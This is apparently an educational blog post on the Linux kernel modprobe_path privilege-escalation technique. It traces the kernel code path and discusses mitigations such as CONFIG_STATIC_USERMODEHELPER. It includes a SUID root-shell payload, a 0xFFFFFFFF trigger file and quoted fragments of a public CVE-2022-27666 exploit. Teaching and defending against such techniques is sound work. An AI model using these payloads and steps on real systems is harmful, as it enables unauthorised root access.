Kernel Exploitation Techniques: modprobe_path

I thought we’d kick things off with a modern day staple for local privilege escalation (LPE) in Linux Kernel Exploitation, modprobe_path.
The aim of this series on exploitation techniques is to provide byte-sized (lol, sorry) analyses on specific techniques and primitives used in kernel exploitation.
Focusing on explaining why and when these techniques are used, how they work and finally touching on existing, upcoming or speculative mitigations.
Contents
Overview
[modprobe](https://linux.die.net/man/8/modprobe) is a userspace program for adding and removing modules from the Linux kernel. When the kernel needs a feature that currently isn’t loaded into the kernel, it can use modprobe to load in the appropriate module.
One example of this is when a userspace process [](https://man7.org/linux/man-pages/man2/execve.2.html)[execve()](https://linux.die.net/man/3/execve)’s a binary:
- the kernel will look for the appropriate binary loader
- if the binary’s header isn’t recognised, it will attempt to load the appropriate module, specifically
binfmt-AABBCCDD, whereAABBCCDDrepresent the first 4 bytes of the binary in hex - the kernel will attempt to load the module via
modprobe, running it as root via the absolute path stored in the titular exported kernel symbolmodprobe_path
With an arbitrary address write (AAW) primitive, and address of the modprobe_path symbol, an attacker can overwrite modprobe_path to malicious binary X.
Then, by creating and executing a binary with a unknown header[1], an unprivileged attacker can cause the kernel to go through steps 1-3 above.
Except this time, it runs the the overwritten modprobe_path as root, letting the attacker run malicious binary X as root, allowing for LPE.
- Specifically, as we’ll explain later, it needs to be 4 non-
[printable()](https://elixir.bootlin.com/linux/v5.18.3/source/fs/exec.c#L1698)bytes that aren’t already supported header formats
Diving In

Now that we’ve got a high level overview of what we’re dealing with, let’s dive into some technical details as we explore the code path to executing modprobe_path, usecases for this techniques and how it can be leveraged by attackers. Finally we’ll cover mitigations.
The Code
When we call the execve() family in userspace, directly or indirectly (such as running a program in your shell), it ultimately makes its way to the kernel via the [execve](https://man7.org/linux/man-pages/man2/execve.2.html) syscall:
SYSCALL_DEFINE3(execve,
const char __user *, filename,
const char __user *const __user *, argv,
const char __user *const __user *, envp)
{
return do_execve(getname(filename), argv, envp);
}
fs/exec.c (v5.18.5)
We’ll not get too bogged down in how programs actually get run in Linux, there plenty of great content out there on the topic[1].
What we’re interested in is the fact that in order to the execute the program specified by filename, the kernel needs to understand what it’s trying to execute.
As mentioned earlier, part of this process involves [search_binary_handler(struct linux_binprm *bprm)](https://elixir.bootlin.com/linux/v5.18.5/source/fs/exec.c#L1702), where [struct linux_bprm](https://elixir.bootlin.com/linux/v5.18.5/source/include/linux/binfmts.h#L18) is the binary parameter struct which is used by is used by the kernel to “hold the arguments that are used when loading binaries”[2].
[#0] search_binary_handler(...)
[#1] exec_binprm(...)
[#2] bprm_execve(...)
[#3] do_execveat_common(...)
[#4] do_execve(...)
[#5] SYSCALL_DEFINE3(execve,...)
[#6] userspace makes execve() syscall
Pseudo-backtrace up to search_binary_handler()
As per the source comments, this function “cycle[s] the list of binary formats handler, until one recognizes the image”. These binary format handlers are represented by [struct linux_binfmt](https://elixir.bootlin.com/linux/v5.18.5/source/include/linux/binfmts.h#L85) and are stored in the doubly linked list, [formats](https://elixir.bootlin.com/linux/v5.18.5/source/fs/exec.c#L82).
static int search_binary_handler(struct linux_binprm *bprm)
{
bool need_retry = IS_ENABLED(CONFIG_MODULES);
struct linux_binfmt *fmt;
int retval;
...
retry:
read_lock(&binfmt_lock);
list_for_each_entry(fmt, &formats, lh) {
if (!try_module_get(fmt->module))
continue;
read_unlock(&binfmt_lock);
retval = fmt->load_binary(bprm);
read_lock(&binfmt_lock);
put_binfmt(fmt);
if (bprm->point_of_no_return || (retval != -ENOEXEC)) {
read_unlock(&binfmt_lock);
return retval;
}
}
read_unlock(&binfmt_lock);
if (need_retry) {
if (printable(bprm->buf[0]) && printable(bprm->buf[1]) &&
printable(bprm->buf[2]) && printable(bprm->buf[3]))
return retval;
if (request_module("binfmt-%04x", *(ushort *)(bprm->buf + 2)) < 0)
return retval;
need_retry = false;
goto retry;
}
return retval;
}
fs/exec.c (v5.18.5)
Looking at the code above, we can see that search_binary_handler() iterates over each binary format in formats [line 10]. As we iterate over each format, we see if that format’s load_binary()[3] implementation can process our bprm (which contains a buffer, data, of up to the first [BINPRM_BUF_SIZE](https://elixir.bootlin.com/linux/v5.18.5/source/include/uapi/linux/binfmts.h#L19) bytes of data from our executable) [line 15].
If we managed to load the binary, we can return successfully [line 21], otherwise if we’ve tried all the formats in format and CONFIG_MODULES [4] is is set, we hit the block starting line 27.
Then comes the check [line 27] we mentioned earlier: if each of the first 4 bytes of our executable are all printable(), we return here.
#define printable(c) (((c)=='\t') || ((c)=='\n') || (0x20<=(c) && (c)<=0x7e))
fs/exec.c (v5.18.5)
printable() is a simple macro that yields true if char c is an ASCII printable character (a tab, newline, space or other ASCII characters you see on your keyboard).
So, if the first four bytes of the binary contains one or more non-printable() bytes[5] then comes the interesting part [line 30]: the kernel will attempt to find the appropriate binary format handler by trying to load a module of the expected name “binfmt-WXYZ”, where WXYZ are the hex representation of the first four bytes of our executable.
For reference we can find the following modules in the kernel (where - and _ are interchangable in module names): binfmt_elf, binfmt_script, binfmt_aout. If we tried to execve() a binary whose first for bytes were 0xFFFFFFFF, the kernel thread handling the execve() syscall would ultimately reach line 30 and try to request_module("binfmt-FFFFFFFF").
If we take a look at how request_module() is implemented, we can see that it is actually a macro for _request_module():
int __request_module(bool wait, const char *name, ...);
#define request_module(mod...) __request_module(true, mod)
include/linux/kmod.h (v5.18.5)
By taking a look at _request_module() we can see that after carrying out the necessary sanity and security checks, that it ultimately calls call_modprobe() [line 29]:
/**
* __request_module - try to load a kernel module
* @wait: wait (or not) for the operation to complete
* @fmt: printf style format string for the name of the module
* @...: arguments as specified in the format string
...
* If module auto-loading support is disabled then this function
* simply returns -ENOENT.
*/
int __request_module(bool wait, const char *fmt, ...)
{
va_list args;
char module_name[MODULE_NAME_LEN];
int ret;
...
if (!modprobe_path[0])
return -ENOENT;
...
if (ret >= MODULE_NAME_LEN)
return -ENAMETOOLONG;
ret = security_kernel_module_request(module_name);
if (ret)
return ret;
...
ret = call_modprobe(module_name, wait ? UMH_WAIT_PROC : UMH_WAIT_EXEC);
...
}
kernel/kmod.c (v5.18.5)
Finally (we’re almost there, I promise!) we reach call_modprobe(). I’ll avoid spamming you with more source, but for context, [call_usermoderhelper_setup()](https://www.kernel.org/doc/htmldocs/kernel-api/API-call-usermodehelper-setup.html) [line 25] prepares the kernel to “call a usermode helper”, which for us right now essentially means running an executable in userspace as root. [call_usermodehelper_exec()](https://www.kernel.org/doc/htmldocs/kernel-api/API-call-usermodehelper-exec.html) [line 30] then does the job.
static int call_modprobe(char *module_name, int wait)
{
struct subprocess_info *info;
static char *envp[] = {
"HOME=/",
"TERM=linux",
"PATH=/sbin:/usr/sbin:/bin:/usr/bin",
NULL
};
char **argv = kmalloc(sizeof(char *[5]), GFP_KERNEL);
if (!argv)
goto out;
module_name = kstrdup(module_name, GFP_KERNEL);
if (!module_name)
goto free_argv;
argv[0] = modprobe_path;
argv[1] = "-q";
argv[2] = "--";
argv[3] = module_name; /* check free_modprobe_argv() */
argv[4] = NULL;
info = call_usermodehelper_setup(modprobe_path, argv, envp, GFP_KERNEL,
NULL, free_modprobe_argv, NULL);
if (!info)
goto free_module_name;
return call_usermodehelper_exec(info, wait | UMH_KILLABLE);
...
}
On lines 19-23 you can see the argument vector we’re using. So in our current context of a typical Linux system these days, trying to execute a binary beginning 0xFFFFFFFF, as an unprivileged user we’d ultimately be running the bash equivalent of:
root# /usr/bin/modprobe -q -- binfmt-FFFFFFFF
Where /usr/bin/modprobe is the value found in the kernel symbol modprobe_path.
What’s important here is that the binary being executed in this root process is defined by the value of the kernel symbol modprobe_path.
A Pseudo Case-Study
To recap what we’ve covered so far:
- An unprivileged user can create a binary starting
0xFFFFFFFFand try toexecve()it, causing the kernel to create a root process running the equivalent of$modprobe_path -q -- binfmt-FFFFFFFF, where$modprobe_pathhere is the value stored in the kernel symbolmodprobe_path - As a result, if an attacker can control
modprobe_paththen they can control the binary being executed by the root process
Wait, so we need to overwrite a kernel symbol? If we can already do that haven’t we already won?! Valid questions! The kernel is vast and complex, as such so is kernel exploitation - there are many types of bugs and ways to achieve privilege escalation.
Similarly, the motivations and goals of attackers varies. As we’re looking at LPEs, let’s assume the goal here is to go from unprivileged user to having root access.

Take this (very) simplistic view where we have a kernel memory corruption vulnerability, such as a heap buffer overflow. Ideally, we’re able to leverage this to gain a control flow hijacking primitive (CFHP), where we can influence the flow of kernel code execution; say we manage to use our overflow to corrupt a pointer[6] and go from there.
If we can use our CFHP to overwrite arbitrary kernel addresses, we can use the modprobe_path technique we’ve talked about to make the final pivot from kernel code execution to having root access in userspace (which is much more usable lol).
How, you ask? Well, first things first let’s take a look at an example of a typical binary we can overwrite & point modprobe_path to:
int main()
{
system("cp /usr/bin/sh /tmp/sh");
system("chown root:root /tmp/sh");
system("chmod 4755 /tmp/sh");
}
This payload sets the owner of /tmp/sh as root [4], and then gives it the SUID bit [6].
This bit means that regardless of runs the file, it runs with the owners permissions. In this instance,, if a user runs /tmp/sh after this, it will get a root shell[7].
So, to wrap our pseudo case-study up, our overall exploit chain might look like this:
- Create a binary (e.g.
/tmp/trigger) to trigger the execution ofmodprobe_pathas root via the kernel’s usermodehelper, by starting it with bytes0xFFFFFFFF - Compile & place the payload from the snippet above (e.g.
/tmp/pwn) - Trigger our arbitrary address write (e.g. via some kernell mem corruption bug), using the AAW primitive to overwrite
modprobe_pathwith our payload,/tmp/pwn - Execute
/tmp/trigger, which will cause the kernel to run/tmp/pwn(the new value ofmodprobe_path) as root - As an unprivileged user we can now get a root shell by running
/tmp/shwhich is now a SUID executable owned by root
Actual Examples

So we’ve covered a hasty pseudo-case study of how an attacker might use this modprobe_path technique to escalate privileges via a kernel AAW. Below are a few recent real-world write-ups and examples of this technique put to use:
- CVE-2022-27666: Exploit esp6 modules in Linux kernel by @Etenal7
- CVE-2022-0185 - Winning a $31337 Bounty after Pwning Ubuntu and Escaping Google’s KCTF Containers by @cor_ctf
- Linux Kernel Exploitation Technique: Overwriting modprobe_path by @_lkmidas
CVE-2022-27666 by @Etenal7
I’ve actually retroactively added this section after finishing the post, figuring it can’t hurt to explore some real-world exploit code making use of this technique.
So using what we’ve learnt so far, particularly from our pseudo-case study, let’s see how @Etenal7 makes use of this technique in their exploit (repo here).
To read more on the memory corruption side of things and how they get an AAW primitive to be able to overwrite modprobe_path, check out the awesome write-up. The tl;dr is they exploit a 8-page heap overflow (CVE-2022-27666), do some neat heap feng shui with the page allocator and the slab allocator, to ultimately gain a KASLR leak and AAW primitive.
Diving in, first of all we can see a similar payload in the file [get_rooot.c](https://github.com/plummm/CVE-2022-27666/blob/main/get_rooot.c):
#include <stdio.h>
#include <stdlib.h>
int main()
{
system("chown root:root /tmp/myshell"); [0]
system("chmod 4755 /tmp/myshell"); [1]
system("/usr/bin/touch /tmp/exploited"); [2]
}
Besides creating a root owned [0] SUID [1] shell, they also create a marker file /tmp/exploited to easily check the payload has been run later [2].
Moving onto the core exploit logic, over in [poc.c](https://github.com/plummm/CVE-2022-27666/blob/main/poc.c), we can see the setup of the invalid binary used to eventually trigger modprobe_path:
...
#define PROC_MODPROBE_TRIGGER "/tmp/modprobe_trigger"
...
void modprobe_trigger()
{
execve(PROC_MODPROBE_TRIGGER, NULL, NULL);
}
...
void modprobe_init()
{
int fd = open(PROC_MODPROBE_TRIGGER, O_RDWR | O_CREAT); [0]
if (fd < 0)
{
perror("trigger creation failed");
exit(-1);
}
char root[] = "\xff\xff\xff\xff";
write(fd, root, sizeof(root)); [1]
close(fd);
chmod(PROC_MODPROBE_TRIGGER, 0777); [2]
}
We can see they programmatically create the modprobe_path trigger in modprobe_init(), creating an executable [2] at path PROC_MODPROBE_TRIGGER [0] which simply consists of an invalid 4 byte header, "\xff\xff\xff\xff" [1].
This can later be triggered to make the kernel execute, the hopefully overwritten,modprobe_path via modprobe_trigger().
Below I’ve highlighted the code responsible for performing the AAW, triggering the corrupted modprobe_path and finally popping the payload:
char *evil_str = "/tmp/get_rooot\x00"; [0] (from fuse_evil.c)
...
void overwrite_modprobe()
{
void *modprobe_path = addr_modprobe_path + kaslr_offset; [1]
...
...
arb_write(modprobe_path-8, strlen(evil_str), ...); [2]
...
sleep(1);
modprobe_trigger(); [3]
sleep(1);
if (am_i_root()) { [4]
... [5]
}
printf("[+] Not root, try again\n");
}
...
}
int am_i_root()
{
struct stat buffer;
int exist = stat("/tmp/exploited", &buffer);
if(exist == 0)
return 1;
else
return 0;
}
First they use the leaked KALSR offset to work out the address of the modprobe_path kernel symbol [1]. Next, the AAW is triggered [2], overwriting the original value of modprobe_path with the path to the payload, /tmp/get_rooot [0].
Then, with modprobe_path hopefully overwritten, they call modprobe_trigger() [3] to execute tbe invalid binary so the kernel ultilmately executes the new modprobe_path.
Finally am_i_root() is called to check for success by looking for the marker file /tmp/exploited that is created when the payload /tmp/get_rooot is run by usermodehelper. If it exists, we can pop a shell [5].
Mitigations
Now we have an understanding of the technique, how it’s used to facilitate LPE and some examples of real-world usecases … how do we mitigate it?
CONFIG_STATIC_USERMODEHELPER was introduced in 4.11[8], back in 2017 by Greg KH[9], specifically to mitigate this kind of attack surface.
One Helper to Rule Them All

Looking at call_modprobe() earlier, the kernel specifies an executable path via call_usermodehelper_setup(path, ...) and then call_usermodehelper_exec() will execute the binary specified by path. Relevant to us, is that modprobe_path is passed to call_usermodehelper_setup() and we can change modprobe_path.
With this config enabled, regardless of the path passed to call_usermodehelper_setup(), the kernel will only directly execute a single usermode binary defined by CONFIG_STATIC_USERMODEHELPER_PATH[10]. This path is read-only, so can’t be changed (without write protection bit flipping shenanigans[11]).
struct subprocess_info *call_usermodehelper_setup(const char *path, ...)
{
struct subprocess_info *sub_info;
...
#ifdef CONFIG_STATIC_USERMODEHELPER
sub_info->path = CONFIG_STATIC_USERMODEHELPER_PATH;
#else
sub_info->path = path;
#endif
...
}
kernel/umh.c (v5.18.5)
It is then the task of the static executable defined by CONFIG_STATIC_USERMODEHELPER_PATH to call the appropriate usermode helper, e.g. /usr/bin/modprobe.
Alternatively, CONFIG_STATIC_USERMODEHELPER can be enabled but CONFIG_STATIC_USERMODEHELPER_PATH can be set to "", disabling all usermode helper programs entirely; completely mitigating the modprobe_path technique.
So We’re All Good?

Awesome, you mean this whole thing was patched back in 2017? EZ PZ, next technique pls. Not so fast! Despite being introduced into the kernel back 4.11 it still hasn’t made it’s way into the default configurations for many popular distributions.
As of writing, this includes the latest versions of Ubuntu, Fedora and EndeavourOS; I’m sure there’s many more but that’s all I know off the top of my head.
You can check your system by searching your config, typically in/boot/config... or /proc/config, for CONFIG_STATIC_USERMODEHELPER. Alternatively I heartily recommend @a13xp0p0v’s kconfig-hardened-check.
I don’t mean to point fingers though, the Linux ecosystem is vast and complex, with many moving parts and users. I can imagine there’s plenty of components that make assumptions about/rely on usermodehelper, making removing it outright (via not setting CONFIG_STATIC_USERMODEHELPER_PATH) difficult?
The alternative is to implement the single usermode helper, in such as a way as to securely carry out the same functionality for users of usermodehelper while still mitigating similar attack surfaces and not introducing new ones.
Alternatives
CONFIG_STATIC_USERMODEHELPER isn’t the only way to mitigate this technique, but it is one of the more direct, having been designed with this attack surface in mind.
From the code analysis earlier, some of you will also have noticed the more heavy handed approach of disabling CONFIG_MODULES entirely, preventing the request_module() code path from being reachable entirely, or any module loading for that matter - certainly an effective mitigation.
However, this approach suffers the same issue (though to a greater extent) as disabling usermodehelper, in that it’s gonna remove a pretty integral feature that many aspects of modern distros for your average user have come to make use of.
That’s not to say there isn’t an argument for disabling autoloading, reducing a broader attack surface than CONFIG_STATIC_USERMODEHELPER; it all depends on use case.
- http://www.vishalchovatiya.com/program-gets-run-linux/
- From the comment above
[struct linux_binprm](https://elixir.bootlin.com/linux/v5.18.5/source/include/linux/binfmts.h#L18)definition - e.g.
load_elf_binary(),load_script() - CONFIG_MODULES enables loadable module support, without this we can’t
modprobenew modules into the kernel - I believe the intention behind this check is to ignore invoking
request_module()for plain-text files (that haven’t already been picked up bybinfmt_scriptat this point), under the assumption other binary formats will have at one non-printable byte. - If KASLR is present we also need an information leak, to know the address of kernell symbols, e.g.
modprobe_pathin order to rewrite it - https://www.redhat.com/sysadmin/suid-sgid-sticky-bit
- https://cateee.net/lkddb/web-lkddb/STATIC_USERMODEHELPER.html
- https://git.kernel.org/pub/scm/linux/kernel/git/torvalds/linux.git/commit/?id=64e90a8acb8590c2468c919f803652f081e3a4bf
- https://cateee.net/lkddb/web-lkddb/STATIC_USERMODEHELPER_PATH.html
- Which while doable, shifts the requirements from arbitrary kernel address write to a very lenient ROP chain or some kernel shellcode execution
Conclusion

Not gonna lie, I thought this series might be an opportunity for me to whack out some shorter <1000 word posts, but alas. Regardless, hopefully I’ve given you some useful insights and an understanding into a popular technique used in kernel exploit development to achieve local privilege escalation on modern kernels.
Although an effective mitigation exists within the kernel, this doesn’t protect anyone unless it’s enabled in the kernel configuration. This technique is particularly popular among attackers, as it’s a relatively low maintenance technique, requiring the offset for only one kernel symbol: modprobe_path. Of course, you still need an AAW primitive.
Going forward, there’s plenty of more content for me to dive into. If you have anything in particular you’re eager for me to cover, feel free to @me.
Some ideas include tackling the various aspects of heap feng shui, ROP chains and its various sub-strands, broader approaches to exploiting various bug types such as use-after-frees, overflows etc. The list goes on and on! But that’s all for now.
exit(0);